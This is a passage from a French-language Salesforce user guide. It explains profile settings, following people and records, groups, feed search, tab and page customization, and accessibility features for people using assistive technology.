Les cases non cochées indiquent que vous préférez être invité à sélectionner un type d'enregistrement.

#### **3.** Cliquez sur **Enregistrer**.

Remarque: L'option Sélection du type d'enregistrement est indisponible si l'organisation n'utilise pas les types d'enregistrement ou si plusieurs types d'enregistrement ne sont pas disponibles pour un onglet particulier.

Les cases à cocher ne sont disponibles que si un onglet dispose de plusieurs types d'enregistrement.

Si votre entreprise utilise des comptes personnels, cocher la case Compte sur cette page entraîne la sélection d'un type d'enregistrement par défaut pour tous les types de compte. Il n'est pas possible de définir des sélections distinctes de type

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

d'enregistrement par défaut pour les comptes professionnels et les comptes personnels. Si vous utilisez les deux types de compte, ne cochez pas cette case.

#### CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-1)

# <span id="page-58-0"></span>Mise à jour de vos coordonnées

Mettez à jour vos coordonnées à tout moment sur la page de votre profil. Toutes les personnes de votre entreprise peuvent accéder à vos coordonnées.

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

Pour mettre à jour vos coordonnées, cliquez sur votre nom ou sur l'image de votre profil. Vous pouvez mettre à jour tous les champs de votre profil, à l'exception du champ Responsable. Seul votre administrateur Salesforce peut mettre à jour le champ Responsable.

Dans Communautés, vous pouvez également contrôler la visibilité de vos coordonnées dans les communautés et ce champ par champ. Vous pouvez choisir d'exposer des champs aux employés uniquement, aux membres de la communauté extérieurs à l'entreprise, ou aux utilisateurs invités qui n'ont pas besoin de se connecter. Certains champs sont toujours visibles pour toutes les pesonnes qui accèdent à la communauté.

#### [Modification de la photo de votre profil ou de votre groupe](#page-59-0)

Chargez une photo dans votre profil pour vous présenter auprès des personnes ou chargez une photo pour des groupes dont vous êtes responsable ou que vous gérez.

#### [Suivi des personnes](#page-59-1)

Vous pouvez suivre une personne afin d'afficher ses mises à jour dans votre fil, notamment ses publications, ses commentaires et ses mentions « J'aime ».

#### [Suivi des enregistrements](#page-60-0)

Le suivi d'enregistrements permet d'afficher des mises à jour dans votre fil, qui comprennent les modifications de champ, les publications, les tâches et les commentaires dans les enregistrements.

#### [Rejoindre ou quitter des groupes](#page-60-1)

Rejoignez des groupes pour collaborer avec d'autres personnes sur des projets ou des domaines d'intérêt communs. Partagez des fichiers et des informations sur le projet avec le groupe.

#### [Recherche dans vos fils](#page-61-0)

Vous recherchez des gens, des groupes ou des fichiers ? Utilisez la recherche pour trouver rapidement des informations dans vos fils.

#### CONSULTER ÉGALEMENT :

[Modification de la photo de votre profil ou de votre groupe](#page-59-0)

## <span id="page-59-0"></span>Modification de la photo de votre profil ou de votre groupe

Chargez une photo dans votre profil pour vous présenter auprès des personnes ou chargez une photo pour des groupes dont vous êtes responsable ou que vous gérez.

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

- **1.** Rendez-vous sur la page de votre profil ou de votre groupe.
- **2.** Survolez la photo et cliquez sur **Ajouter une photo** ou **Mettre à jour**.
- **3.** Recherchez la photo à charger et ouvrez le fichier. Vous pouvez charger des photos au format .jpg, .gif ou .png jusqu'à 8 Mo.
- **4.** Créez une image miniature en faisant glisser les lignes pointillées sur la photo.

Si la photo est destinée à votre profil et que vous êtes membre d'une communauté, vous pouvez sélectionner Afficher dans les communautés avec des pages publiques accessibles. Cette option permet aux utilisateurs invités qui affichent des sites publics accessibles ou des pages ne nécessitant aucune connexion de voir la photo.

<span id="page-59-1"></span>**5.** Enregistrez vos modifications.

## Suivi des personnes

Vous pouvez suivre une personne afin d'afficher ses mises à jour dans votre fil, notamment ses publications, ses commentaires et ses mentions « J'aime ».

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

Pour suivre une personne, cliquez sur **Suivre** sur la page de profil d'une personne.

Lorsque vous suivez une personne, ses publications, commentaires et mentions « J'aime » s'affichent dans votre fil. Vous pouvez suivre un total cumulé maximal de 500 personnes, rubriques et enregistrements. Pour déterminer le nombre d'éléments que vous suivez, consultez la liste Suivis dans votre profil.

Pour ne plus suivre une personne, cliquez sur  $\star$ . Une fois le suivi d'une personne arrêté, ses mises à jour ultérieures ne s'affichent plus dans votre fil.

#### CONSULTER ÉGALEMENT :

[Suivi des enregistrements](#page-60-0)

## <span id="page-60-0"></span>Suivi des enregistrements

Le suivi d'enregistrements permet d'afficher des mises à jour dans votre fil, qui comprennent les modifications de champ, les publications, les tâches et les commentaires dans les enregistrements.

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher un enregistrement :

**•** Lire sur l'enregistrement

Les modifications de champ qui s'affichent dans votre fil dépendent des champs que votre administrateur a configurés pour le suivi de fil. Les mises à jour de champs personnalisés cryptés ne sont pas affichées dans les fils.

Pour suivre un enregistrement, cliquez sur **Suivre** sur la page des enregistrements.

Lorsque vous suivez un enregistrement, vous affichez les mises à jour de cet enregistrement dans votre fil. Vous pouvez suivre un total cumulé maximal de 500 personnes, rubriques et enregistrements. Pour déterminer le nombre d'éléments que vous suivez, consultez la liste Suivis dans votre profil.

Si vous souhaitez suivre automatiquement les enregistrements que vous créez, activez cette fonctionnalité depuis vos paramètres personnels. Saisissez *Mes fils* dans la case Recherche rapide, sélectionnez **Mes fils**, puis sélectionnez **Suivre automatiquement les enregistrements que je crée**. Cependant, vous ne suivez pas automatiquement les événements, les tâches ou les tableaux de bord après les avoir créés.

Pour arrêter le suivi d'un enregistrement, cliquez sur x sur la page de l'enregistrement. Une fois le suivi d'un enregistrement arrêté, ses mises à jour ultérieures ne s'affichent plus dans votre fil.

<span id="page-60-1"></span>CONSULTER ÉGALEMENT :

[Suivi des personnes](#page-59-1) [Personnalisation de votre expérience Salesforce](#page-47-1)

## Rejoindre ou quitter des groupes

Rejoignez des groupes pour collaborer avec d'autres personnes sur des projets ou des domaines d'intérêt communs. Partagez des fichiers et des informations sur le projet avec le groupe.

- **1.** Rendez-vous sur la page de détail du groupe.
- **2.** Pour rejoindre un groupe public, cliquez sur **Joindre** ou **Joindre le groupe**. Pour joindre un groupe privé, cliquez sur **Demander à joindre**. Une requête est envoyée au propriétaire et aux responsables du groupe privé, qui acceptent ou refusent votre demande.

Vous pouvez joindre jusqu'à 300 groupes. Tous les groupes sont pris en compte dans cette limitation, à l'exception des groupes archivés. Par exemple, si vous êtes membre de 300 groupes, dont 10 sont archivés, vous pouvez joindre 10 autres groupes.

Pour quitter un groupe que vous avez rejoint ou retirer votre demande d'intégration à un groupe privé, rendez-vous sur la page de détail du groupe et cliquez sur x ou **Quitter le groupe**.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

## <span id="page-61-0"></span>Recherche dans vos fils

Vous recherchez des gens, des groupes ou des fichiers ? Utilisez la recherche pour trouver rapidement des informations dans vos fils.

[Recherche au sein de vos fils dans Lightning Experience](#page-61-1) Recherchez des personnes, des groupes et des fichiers dans vos fils.

[Recherche au sein de vos fils dans Salesforce Classic](#page-61-2)

Recherchez des fils, des personnes, des groupes, des rubriques et des fichiers dans Chatter.

## <span id="page-61-1"></span>Recherche au sein de vos fils dans Lightning Experience

Recherchez des personnes, des groupes et des fichiers dans vos fils.

- **1.** Saisissez le terme à rechercher dans la case de recherche de l'en-tête.
- **2.** Sur la page des résultats de recherche, cliquez sur **FILS** pour voir des publications du fil Toute la société.

## <span id="page-61-2"></span>Recherche au sein de vos fils dans Salesforce Classic

Recherchez des fils, des personnes, des groupes, des rubriques et des fichiers dans Chatter.

- **1.** Saisissez le terme à rechercher dans la case de recherche de l'en-tête.
- **2.** Cliquez sur **Rechercher**.

La page des résultats de recherche indique les résultats trouvés dans Salesforce, y compris Chatter. Dans la page des résultats de recherche, vous pouvez affiner votre recherche. Par exemple, pour voir les résultats de la recherche dans tous les fils Chatter, cliquez sur **Rechercher dans les fils**.

Vous pouvez également appliquer votre recherche à des fils spécifiques. Par exemple, pour trouver où une personne est mentionnée dans un groupe, saisissez le nom de la personne dans la case de recherche au-dessus du fil de groupe.



Éditions

Disponible avec Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

## **Éditions**

Disponible dans Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### **Éditions**

Disponible dans Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

# <span id="page-62-0"></span>Ajout d'onglets pour les éléments fréquemment utilisés

L'interface utilisateur de Salesforce Classic est composée d'onglets qui servent de point de départ pour l'affichage, l'ajout et la modification des informations sur un objet. Différentes applications peuvent avoir des ensembles d'onglets distincts. Ajoutez des onglets pour les éléments que vous utilisez souvent dans n'importe quelle application.

- **1.** Cliquez sur l'icône Plus (+) qui s'affiche à droite de vos onglets. La page Tous les onglets s'ouvre. Par défaut, elle répertorie tous les onglets que vous pouvez afficher ou ajouter.
- **2.** Si vous souhaitez afficher une liste contenant uniquement les onglets d'une application spécifique, sélectionnez cette application dans la liste déroulante Afficher.
- **3.** Cliquez sur **Personnaliser mes onglets**.
- **4.** Dans la liste déroulante Application personnalisée, sélectionnez l'application dans laquelle vous souhaitez afficher l'onglet.

Par exemple, si vous souhaitez afficher l'onglet Idées dans votre application Marketing, sélectionnez *Marketing*, l'onglet Idées s'affiche uniquement dans cette application.

- **5.** Utilisez les flèches **Ajouter** et **Supprimer** pour déplacer les onglets depuis la liste Onglets disponibles vers la liste Onglets sélectionnés. Utilisez les flèches **Haut** et **Bas** pour modifier l'ordre des onglets.
- **6.** Cliquez sur **Enregistrer**.
- **7.** Si vous avez ajouté un onglet dans une application actuellement inactive, ouvrez cette application pour afficher votre nouvel onglet.

### <span id="page-62-1"></span>CONSULTER ÉGALEMENT :

[Onglets Salesforce disponibles](#page-64-0)

# Personnalisation de votre affichage

Vous pouvez personnaliser votre affichage de Salesforce via vos paramètres personnels.

- **•** [Personnalisez les onglets qui s'affichent dans votre application, et dans quel ordre](#page-63-0)
- **•** [Personnalisez les éléments qui s'affichent dans vos pages](#page-63-1)

#### [Personnalisation de vos onglets](#page-63-0)

Spécifiez les onglets qui s'affichent lorsque vous vous connectez. Si vous avez plusieurs applications, spécifiez les onglets qui s'affichent dans chaque application.

#### [Personnalisation de vos pages](#page-63-1)

Spécifiez les listes associées qui s'affichent dans les pages de détail.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## Éditions

Disponible avec : Salesforce **Classic** 

## <span id="page-63-0"></span>Personnalisation de vos onglets

Spécifiez les onglets qui s'affichent lorsque vous vous connectez. Si vous avez plusieurs applications, spécifiez les onglets qui s'affichent dans chaque application.

- **1.** Dans vos paramètres personnels, saisissez *Personnaliser mes* dans la case Recherche rapide, puis sélectionnez **Personnaliser mes onglets**. Vous n'obtenez aucun résultat ? Saisissez *Affichage* dans la case Recherche rapide, puis sélectionnez **Modifier mon affichage**.
- **2.** Si vous avez accès à plusieurs applications, sélectionnez l'application dont vous souhaitez personnaliser les onglets dans la liste déroulante Applications personnalisées. Par défaut, les onglets affichés dans l'application personnalisée sélectionnée correspondent aux onglets définis pour votre profil.
	- Remarque: Le premier onglet affiché lorsque vous sélectionnez une application peut changer si votre administrateur modifie l'onglet de destination par défaut de l'application.
- **3.** Vous pouvez ajouter les onglets dont vous avez besoin et modifier leur ordre d'affichage.
- **4.** Enregistrez vos modifications.

#### CONSULTER ÉGALEMENT :

<span id="page-63-1"></span>[Personnalisation de vos pages](#page-63-1) [Personnalisation de votre expérience Salesforce](#page-47-1)

## Personnalisation de vos pages

Spécifiez les listes associées qui s'affichent dans les pages de détail.

**1.** Dans vos paramètres personnels, saisissez *Personnaliser mes* dans la case Recherche rapide, puis sélectionnez **Personnaliser mes pages**. Vous n'obtenez aucun résultat ? Saisissez *Affichage* dans la case Recherche rapide, puis sélectionnez **Modifier mon affichage**.

Pour votre onglet Accueil, sélectionnez l'instantané de tableau de bord à afficher sous votre onglet Accueil. Le lien de personnalisation de l'onglet Accueil est disponible uniquement si l'administrateur a personnalisé la présentation de page d'accueil pour ajouter un tableau de bord.

Pour tous les autres onglets, spécifiez les listes associées qui s'affichent dans vos pages de détail.

**•** Pour ajouter ou supprimer des listes associées, sélectionnez une liste, puis cliquez sur la flèche **Ajouter** ou **Supprimer**.

Remarque: Ce paramètre peut changer si votre administrateur modifie la présentation de page d'un onglet.

- **•** Pour modifier l'ordre des listes associées, sélectionnez le titre d'une liste dans la zone Éléments sélectionnés, puis cliquez sur la flèche **Monter** ou **Descendre**.
- **2.** Enregistrez vos modifications.

#### CONSULTER ÉGALEMENT :

[Personnalisation de vos onglets](#page-63-0)

[Personnalisation de votre expérience Salesforce](#page-47-1)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

#### Éditions

Disponible avec : Salesforce Classic

# <span id="page-64-0"></span>Onglets Salesforce disponibles

Pour afficher tous les onglets disponibles pour vous dans Salesforce, cliquez sur l'icône plus (+) en regard des onglets principaux.

Depuis cette page, vous pouvez :

- **•** Cliquer sur le nom d'un onglet pour accéder rapidement à ce dernier.
- Si vous disposez de plusieurs applications, utilisez la liste déroulante Afficher pour visualiser le logo de chaque application et les onglets correspondants.
- **•** Cliquez sur **Personnaliser mes onglets** pour modifier l'affichage des onglets à l'écran.

### CONSULTER ÉGALEMENT :

<span id="page-64-1"></span>[Ajout d'onglets pour les éléments fréquemment utilisés](#page-62-0)

# Normes d'accessibilité

Découvrez les normes que Salesforce applique pour concevoir des applications dans une optique d'accessibilité.

Salesforce s'attache à fournir des applications d'entreprise à la demande accessibles à tous, y compris aux utilisateurs qui utilisent des technologies d'assistance, notamment des logiciels de reconnaissance vocale et des lecteurs d'écran. Pour atteindre l'objectif d'une conception universelle, Salesforce respecte, dans toute la mesure du possible, les meilleures pratiques mondialement reconnues définies dans la section 508 du « Rehabilitation Act » (loi américaine sur l'accessibilité aux personnes handicapées) et dans les Directives pour l'accessibilité aux contenus Web (WCAG) 2.0 de niveau AA.

Notre [Modèle volontaire d'accessibilité produit \(VPAT\)](http://www.salesforce.com/company/legal/508_accessibility.jsp) est un outil utilisé pour documenter la conformité d'un produit avec les normes d'accessibilité définies dans la section 508 du « Rehabilitation Act » et contient une évaluation d'accessibilité de nos produits.

## Exigences d'accessibilité générales

Tenez compte des exigences suivantes lors de l'utilisation de Salesforce.

- **•** La prise en charge de JavaScript doit être disponible et activée.
- **•** Après une période d'inactivité, une fenêtre contextuelle de fin de session s'affiche automatiquement, vous invitant à vous déconnecter ou à poursuivre votre travail. Votre administrateur peut définir ce délai ou le désactiver. Votre navigateur doit autoriser l'affichage de fenêtres contextuelles dans Salesforce, sinon vous ne recevez aucun message d'avertissement relatif à une fin de session imminente.
- **•** Les fonctionnalités pilotes et bêta peuvent ne pas être accessibles.

## Navigateurs recommandés

Pour le test d'accessibilité général, Salesforce utilise la version la plus récente de Mozilla® Firefox® et Microsoft® Internet Explorer® sous Windows® , et Apple® Safari® sous OS X® .

## Contacter Salesforce pour toute question d'accessibilité

Pour accéder à la documentation et aux articles de la base de connaissances, ou pour contacter le support client, cliquez sur le lien **Aide et formation** en haut de chaque page.

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

### Éditions

Disponible avec : Salesforce Classic

Pour nous faire part de questions d'accessibilité ou demander un format alternatif d'un document, envoyez un message à l'adresse [accessibility@salesforce.com](mailto:accessibility@salesforce.com).

Remarque: Le support client n'est pas accessible aux utilisateurs de Personal Edition et de Developer Edition. De plus, la base de connaissances en ligne n'est pas disponible pour les utilisateurs de Developer Edition. Tous les utilisateurs peuvent envoyer un message (en anglais) à l'adresse [accessibility@salesforce.com](mailto:accessibility@salesforce.com) pour toute question relative à l'accessibilité.

#### [Mode d'accessibilité](#page-65-0)

Découvrez comment le mode Accessibilité change votre expérience d'utilisation de Salesforce.

#### [Activation du mode Accessibilité](#page-67-0)

Optimisez votre expérience d'utilisation de Salesforce avec des technologies d'assistance, tels que des logiciels de reconnaissance vocale et des lecteurs d'écran, en activant le mode Accessibilité.

#### [Recommandations relatives à l'accessibilité de Salesforce](#page-67-1)

<span id="page-65-0"></span>Découvrez les fonctionnalités d'accessibilité de Salesforce conçues pour les utilisateurs travaillant avec des technologies d'assistance, telles qu'un logiciel de reconnaissance vocale et des lecteurs d'écran.

## Mode d'accessibilité

Découvrez comment le mode Accessibilité change votre expérience d'utilisation de Salesforce.

Salesforce inclut un mode d'interface utilisateur alternatif qui permet aux utilisateurs équipés de technologies d'assistance, tels que des logiciels de reconnaissance vocale et des lecteurs d'écran, d'utiliser Salesforce plus efficacement. La plupart des fonctionnalités sont conçues dans une optique d'accessibilité et sont par nature accessibles en mode standard. Il est toutefois possible que le mode Accessibilité corresponde mieux à vos besoins, notamment lors de l'utilisation d'un logiciel de reconnaissance vocale ou d'un lecteur d'écran pour créer des rapports et des tableaux de bord ou interagir avec des vues de liste.

Le mode Accessibilité inclut toutes les fonctionnalités de Salesforce avec les modifications présentées ici, destinées à améliorer l'expérience des utilisateurs équipés de technologies d'assistance.

### Fonctionnalités du mode Accessibilité qui améliorent le confort d'utilisation

- **•** Accédez aux pages de configuration à partir d'un lien Configuration en haut de la page.
- **•** Les menus déroulants incluent un bouton **OK** que vous sélectionnez pour accéder à l'option choisie dans la liste.
- **•** Les boutons de menu sont affichés sous forme d'une liste déroulante avec le bouton **OK**.
- **•** Les pages de plan sont affichées sous forme de fenêtres contextuelles.
- **•** L'éditeur HTML est remplacé par une zone de texte. Cette case de texte accepte uniquement le format HTML et ne reconnaît pas les entrées en texte brut telles que les retours à la ligne. Pour séparer le contenu, vous devez utiliser des balises HTML de saut de paragraphe ou de ligne.
- **•** Lors de la l'affichage d'un tableau de bord, le filtre de saisie automatique Afficher le tableau de bord est remplacé par un menu déroulant standard.
- **•** Le lien **Modifier les colonnes** dans la page Gérer les membres, accessible via le bouton déroulant Gérer les membres dans la page de détail de campagne, devient un bouton déroulant. Le plan Modifier les colonnes est remplacé par une page de configuration standard.
- **•** Cliquer sur une réunion demandée dans la liste associée Activités en cours, et dans certaines vues de liste, n'ouvre pas la page de détail de la réunion. Une boîte de dialogue s'ouvre à la place pour vous inviter à demander des informations à l'organisateur de la réunion.

Éditions

Disponible avec : Salesforce Classic

**•** La liste déroulante **Activer Mon e-mail** dans un groupe Chatter affiche un lien **Paramètres de messagerie de Chatter** qui ouvre vos paramètres de réception des e-mails Chatter.

## Fonctionnalités de calendrier désactivées

- **•** Plans des détails d'événement dans la vue de calendrier
- **•** Édition par glisser-déposer
- **•** Planification par glisser-déplacer
- **•** Événements cliquer-et-créer
- **•** Le bouton **Nouvelle demande de réunion** dans la liste associée Activités en cours

Remarque: par conséquent, vous ne pouvez pas demander une réunion en mode Accessibilité et le sous-onglet Réunions demandées, dans la section Calendrier sous l'onglet Accueil, n'affiche aucune réunion.

## Fonctionnalités de rapport et de tableau de bord désactivées

- **•** Modification par glisser-déposer dans le générateur de tableau de bord
- **•** Création et modification de rapports dans le générateur de rapport

Remarque: le générateur de rapports est requis pour créer ou modifier des rapports joints ainsi que des rapports contenant des filtres croisés ou des compartiments. Les utilisateurs avec le mode Accessibilité activé peuvent exécuter ces rapports mais ne peuvent pas les créer ni les modifier. Pour créer des rapports en mode Accessibilité, vous devez utiliser l'assistant de rapport.

**•** Fonction glisser-déposer pour déplacer des rapports et des tableaux de bord entre les dossiers

### Fonctionnalités de vue de liste désactivées

- **•** Liens de survol de liste associée
- **•** Les fonctionnalités de liste avancée suivantes :
	- **–** Modification en ligne
	- **–** Réorganisation et ajustement de la largeur des colonnes
	- **–** Modification, suppression ou actualisation de la vue de liste active
	- **–** Modification du nombre d'enregistrements affichés par page
	- **–** Accès à une page de résultats spécifique

## Autres fonctionnalités désactivées

- **•** Le bouton **Vérifier l'orthographe** pour les solutions
- **•** La dernière page Gérer les membres
- **•** Le menu déroulant **Balises récentes** lorsque vous ajoutez le composant balise au menu latéral
- **•** Lors de la recherche d'opportunités similaires, le menu latéral Critères de correspondance de la page des résultats de recherche
- **•** La liste de questions similaires lors de la saisie d'une question dans une communauté de réponses



## <span id="page-67-0"></span>Activation du mode Accessibilité

Optimisez votre expérience d'utilisation de Salesforce avec des technologies d'assistance, tels que des logiciels de reconnaissance vocale et des lecteurs d'écran, en activant le mode Accessibilité.

- **1.** Depuis vos paramètres personnels, saisissez *Accessibilité* dans la case Recherche rapide, puis sélectionnez **Accessibilité**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- **2.** Sélectionnez Activation du mode Accessibilité.
- **3.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

<span id="page-67-1"></span>[Recommandations relatives à l'accessibilité de Salesforce](#page-67-1) [Personnalisation de votre expérience Salesforce](#page-47-1)

## Recommandations relatives à l'accessibilité de Salesforce

Découvrez les fonctionnalités d'accessibilité de Salesforce conçues pour les utilisateurs travaillant avec des technologies d'assistance, telles qu'un logiciel de reconnaissance vocale et des lecteurs d'écran.

Voici quelques recommandations pour vous aider à utiliser Salesforce.

- **•** [Utilisateurs voyants utilisant le clavier](#page-67-2)
- **•** [Utilisateurs de lecteur d'écran](#page-68-0)
- **•** [Utilisateurs sourds ou malentendants](#page-69-0)
- **•** [Utilisateurs de couleurs spécifiques](#page-69-1)
- **•** [Utilisateurs malvoyants nécessitant un agrandissement](#page-70-1)

#### <span id="page-67-2"></span>CONSULTER ÉGALEMENT :

[Activation du mode Accessibilité](#page-67-0)

#### Utilisateurs voyants utilisant le clavier

Les fonctionnalités Salesforce ci-dessous garantissent une expérience accessible.

- **•** Le mode Accessibilité permet d'utiliser Salesforce plus efficacement, en particulier les rapports, les tableaux de bord et les vues de liste. Pour plus d'informations, reportez-vous à [Mode Accessibilité](#page-65-0) à la page 60.
- **•** Les zones sont sélectionnées en surbrillance sur l'écran pour indiquer visuellement la sélection à l'écran.
- **•** Ces éléments suivants sont identifiés dans notre balisage de page pour faciliter votre interaction.
	- **–** Les en-têtes sont balisés en tant que tels plutôt qu'en tant qu'éléments d'ensemble de champs ou de légende pour le regroupement de contrôles de formulaire.
	- **–** L'en-tête principal de la page (généralement au début de la zone de contenu principale) est un en-tête de niveau 1. Vous pouvez changer cet en-tête avec un raccourci clavier.
	- **–** Les tables de données contiennent un balisage de table de données (à l'exception des vues de liste avancées en mode Standard uniquement) qui facilite l'identification des en-têtes de chaque cellule.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**



Disponible avec : Salesforce Classic

- **–** Les listes fournies la zone de contenu principale sont balisées en tant que telles.
- **•** Un lien d'évitement (le premier lien qui peut être sélectionné par le clavier dans chaque page) permet de déplacer la sélection au début de la zone de contenu principale. Il contourne généralement les menus de navigation qui précèdent la zone de contenu principale, ce qui réduit considérablement le nombre de pressions d'onglet nécessaires pour atteindre la zone de contenu principale de la page.
- **•** La sélection clavier est placée dans des boîtes de dialogue à leur ouverture, et reste verrouillée jusqu'à leur fermeture.
- **•** Dans les pages de modification, la sélection du clavier se positionne par défaut sur le premier champ modifiable de la page. Lors de la création ou de la modification d'une tâche ou d'un événement, la sélection du clavier se positionne par défaut dans le champ Objet, quel que soit son emplacement sur la page.
- **•** Les boutons, les liens et les champs actuellement inactifs sont étiquetés avec un attribut « désactivé ». Par exemple, lorsque vous utilisez un assistant comprenant plusieurs étapes, il se peut que certains boutons soient désactivés jusqu'à ce que vous sélectionniez une option spécifique.

## <span id="page-68-0"></span>Utilisateurs de lecteur d'écran

Les applications Salesforce à la demande sont conçues pour les toutes dernières fonctionnalités du logiciel de lecture d'écran le plus utilisé. Même si vous estimez que de nombreuses combinaisons de navigateur et de lecteur d'écran fonctionnent correctement, nous recommandons d'utiliser les versions les plus récentes de Mozilla® Firefox® et JAWS® ou NVDA avec Salesforce.

Les fonctionnalités de Salesforce suivantes garantissent une expérience accessible :

- **•** Le mode Accessibilité permet d'utiliser Salesforce plus efficacement, en particulier les rapports, les tableaux de bord et les vues de liste. Pour plus d'informations, reportez-vous à [Mode Accessibilité](#page-65-0) à la page 60.
- **•** Les images importantes ont des textes alternatifs équivalents selon leur objet ; les images secondaires ont des textes équivalents vides ou sont implémentées via la feuille de style CSS. Les images qui affichent des informations détaillées sont également des liens vers la source de données. Par exemple, les tableaux de bord contiennent des diagrammes et des graphiques qui sont des informations visuelles par nature. Pour accéder aux données du rapport utilisées pour générer le diagramme ou le graphique, sélectionnez simplement le composant du tableau de bord.
	- Remarque: il est possible que le rapport sous-jacent contienne des données supplémentaires par rapport à ce qui est représenté dans le composant du tableau de bord. En outre, le rapport sous-jacent contient peut-être certaines données que vous ne pouvez pas afficher en raison des paramètres de partage.
- **•** Ces éléments suivants sont identifiés dans notre balisage de page pour faciliter votre interaction.
	- **–** Les en-têtes sont balisés en tant que tels plutôt qu'en tant qu'éléments d'ensemble de champs ou de légende pour le regroupement de contrôles de formulaire.
	- **–** L'en-tête principal de la page (généralement au début de la zone de contenu principale) est un en-tête de niveau 1. Vous pouvez changer cet en-tête avec un raccourci clavier.
	- **–** Les tables de données contiennent un balisage de table de données (à l'exception des vues de liste avancées en mode Standard uniquement) qui facilite l'identification des en-têtes de chaque cellule.
	- **–** Les listes fournies dans la zone de contenu principale sont balisées en tant que telles.
- **•** Un lien d'évitement (le premier lien qui peut être sélectionné par le clavier dans chaque page) permet de déplacer la sélection au début de la zone de contenu principale. Il contourne généralement les menus de navigation qui précèdent la zone de contenu principale, ce qui réduit considérablement le nombre de pressions d'onglet nécessaires pour atteindre la zone de contenu principale de la page.
- **•** La sélection clavier est placée dans des boîtes de dialogue à leur ouverture, et reste verrouillée jusqu'à leur fermeture.
- **•** Dans les pages de modification, la sélection du clavier se positionne par défaut sur le premier champ modifiable de la page. Lors de la création ou de la modification d'une tâche ou d'un événement, la sélection du clavier se positionne par défaut dans le champ Objet, quel que soit son emplacement sur la page.
- **•** Les boutons, les liens et les champs actuellement inactifs sont étiquetés avec un attribut « désactivé ». Par exemple, lorsque vous utilisez un assistant comprenant plusieurs étapes, il se peut que certains boutons soient désactivés jusqu'à ce que vous sélectionniez une option spécifique.

De plus, nous recommandons d'activer les paramètres Web personnalisés ci-dessous dans votre lecteur d'écran :

- **•** Configurez l'actualisation automatique des pages.
- **•** Activez les annonces de mise à jour des régions live.
- **•** Configurez les liens de texte pour afficher les titres. Ce paramètre s'assure que le lecteur d'écran énonce les informations fournies via l'attribut titre d'un lien, notamment l'annonce d'ouverture d'une nouvelle fenêtre.
- **•** Configurez les en-têtes pour annoncer les en-têtes et les niveaux. Heading markup offre le contexte ainsi que la navigation.
- <span id="page-69-0"></span>**•** Ajoutez des symboles courants, tels que le signe @ (arobase) pour mentionner des personnes dans des publications et des commentaires Chatter, de sorte que le dictionnaire du lecteur d'écran personnalise leur énoncé par défaut.

## Utilisateurs sourds ou malentendants

<span id="page-69-1"></span>Salesforce fournit des vidéos de démonstration hébergées sur YouTube. Pour afficher des légendes synchronisées pour les vidéos, cliquez sur Visionner sur YouTube.com en bas à droite des vidéos incorporées.

## Utilisateurs de couleurs spécifiques

Les paramètres du navigateur et du système d'exploitation ne modifient pas les couleurs affichées dans les images et Salesforce implémente de nombreuses images en tant qu'images d'arrière-plan (qui ne s'affichent pas lorsque les paramètres d'affichage des couleurs du navigateur et du système d'exploitation sont actifs). Si vous avez recours aux paramètres du navigateur et à votre système d'exploitation pour appliquer une combinaison de couleurs spécifique à votre affichage, vous devez :

- **•** Afficher des alternatives textuelles aux images pour accéder aux informations communiquées par les images importantes.
- **•** Remplacer notre feuille de style CSS pour les classes suivantes : assistiveText, zen-assistiveText. Définir ensuite vos préférences dans les paramètres de votre navigateur.

De plus :

- **•** L'affichage des informations dans certains graphiques (par exemple, les rapports et les tableaux de bord) utilise un code couleur. Si vous rencontrez des difficultés pour interpréter les informations affichées dans les graphiques, sélectionnez Palette pour daltoniens sur les graphiques dans votre page de détail personnelle. Cette option définit une palette de couleurs alternative pour des graphiques optimisés destinés aux utilisateurs daltoniens. Les e-mails de tableau de bord n'utilisent pas la palette alternative. Vous pouvez également cliquer sur un graphique pour afficher son rapport source.
